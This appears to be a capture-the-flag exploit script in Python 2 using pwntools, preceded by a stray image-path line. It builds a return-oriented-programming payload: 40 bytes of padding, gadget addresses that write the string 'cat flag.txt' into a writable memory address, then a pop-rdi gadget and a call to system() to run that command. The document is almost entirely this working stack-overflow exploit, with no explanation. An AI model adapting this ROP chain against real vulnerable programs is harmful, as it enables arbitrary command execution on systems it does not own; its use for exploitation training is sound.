 from pwn import *
#0x0000000000400890: pop r14; pop r15; ret;
pop=""+p64(0x400890)
#0x0000000000400820     mov qword ptr [r14], r15; ret;
transfer=""+p64(0x400820)
#0x0000000000400893: pop rdi; ret;
argument=""+p64(0x400893)
string=0x00601050
trash="8"*40
#0x00400810             call system()
sys=p64(0x00400810)
debug=p64(0x88888888)
print trash+pop+p64(string)+"cat flag"+transfer+pop+p64(string+8)+".txt"+"\x00"*4+transfer+argument+p64(string)+sys